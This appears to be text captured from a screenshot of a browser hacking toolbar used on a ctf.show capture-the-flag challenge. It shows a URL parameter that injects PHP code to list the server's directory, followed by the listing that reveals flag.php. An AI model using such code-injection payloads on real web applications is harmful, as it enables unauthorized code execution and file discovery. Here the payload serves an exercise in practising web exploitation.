 Load URL
https://01ef17c2-c52a-404c-a536-323ff206889e.challenge.ctf.show/?c=var_dump(scandir(getcwd()));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }